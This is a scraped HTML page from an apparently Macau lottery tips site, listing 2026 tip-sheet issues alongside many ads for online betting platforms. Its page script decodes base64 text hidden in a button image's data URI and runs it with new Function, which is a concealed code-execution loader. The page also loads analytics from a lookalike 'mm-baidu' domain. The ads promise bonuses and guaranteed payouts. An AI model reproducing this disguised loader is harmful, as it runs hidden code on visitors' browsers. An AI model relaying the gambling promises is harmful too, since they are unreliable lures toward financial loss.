

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://555.48kk.finance/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325.html
body_size: 12981
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
</head>
<style>
    section ul{
        border: 2px solid #bfbfbf;
    }
    section>ul li a{
        display: block;
        padding: .5rem 1rem;
        font-size: 1rem;
        border-bottom: 1px solid #ededed;
    }
    .in{
       color: #ababab;
        font-size: .8rem; 
    }
    .tab{
        color: #999;
        margin: .2rem .4rem;
        font-size: 1rem;
    }
    .tab a{
        color: #999;
    }
    .page ul li{
        
    }
</style> 
<body>
    <link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script>
        	</script>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">挂牌平特报</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class='tab'>
	        <a href="/Index/index.html">澳彩图库</a> > 挂牌平特报	    </div>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <ul>
	        <li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/032/year/2026/sid/2245.html">
                        <div class='ti'>2026年032期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/031/year/2026/sid/2244.html">
                        <div class='ti'>2026年031期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/030/year/2026/sid/2243.html">
                        <div class='ti'>2026年030期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/029/year/2026/sid/2242.html">
                        <div class='ti'>2026年029期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/028/year/2026/sid/2241.html">
                        <div class='ti'>2026年028期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/027/year/2026/sid/2240.html">
                        <div class='ti'>2026年027期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/026/year/2026/sid/2239.html">
                        <div class='ti'>2026年026期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/025/year/2026/sid/2238.html">
                        <div class='ti'>2026年025期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/024/year/2026/sid/2237.html">
                        <div class='ti'>2026年024期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/023/year/2026/sid/2236.html">
                        <div class='ti'>2026年023期：挂牌平特报</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li>	    </ul>
	    <div class="page" style="margin:0;padding:0"><div><div class="message">共 1497 条 1/150 页</div> <ul class="paginList">  <li class="paginItem active"><a href="javascript:;">1</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/2.html">2</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/3.html">3</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/4.html">4</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/5.html">5</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/6.html">6</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/7.html">7</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/8.html">8</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/9.html">9</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/10.html">10</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/11.html">11</a></li> <li class="paginItem"><a class="next" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/2.html">下一页</a></li> <li class="paginItem"><a class="end" href="/Images/listul/pic/gppt.jpg/name/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5/qi/325/p/150.html">150</a></li></ul></div></div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
	</section>
	<div style="height:56px;"></div>
	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>